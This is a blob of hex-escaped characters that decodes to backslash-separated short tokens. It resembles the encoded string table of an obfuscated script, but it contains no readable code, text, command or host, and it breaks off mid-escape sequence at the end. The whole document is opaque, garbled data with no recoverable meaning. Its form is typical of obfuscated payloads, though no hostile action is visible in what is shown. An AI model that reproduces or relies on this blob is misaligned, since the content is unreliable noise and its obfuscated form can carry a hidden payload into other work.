\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x